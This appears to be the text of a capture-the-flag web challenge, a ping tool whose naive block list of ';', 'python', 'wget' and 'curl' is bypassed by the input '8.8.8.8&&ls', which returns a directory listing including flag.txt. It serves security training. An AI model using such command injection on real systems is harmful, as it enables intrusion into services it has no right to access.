 Ping any IP in the Network!!!
Our internal network engineers got tired of using the terminal. They have created network analyzer. This tools allows them to ping
any ip in our network
Some hackers have tried to use our tools for evil purposes. Good thing we have the best security engineers in town. They have secured this service by preventing any ";", "python", "wget", and "curl". That should
be enought to stop the hackers right?
8.8.8.8&&ls
Submit
Results
Ping Output.
b'PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.\n64 bytes from 8.8.8.8: icmp_seq=1 ttl=52 time=11.0 ms\n\n--- 8.8.8.8 ping statistics ---\n1 packets
transmitted, 1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 11.012/11.012/11.012/0.000 ms\napp.py\nflag.txt\ntemplates\n'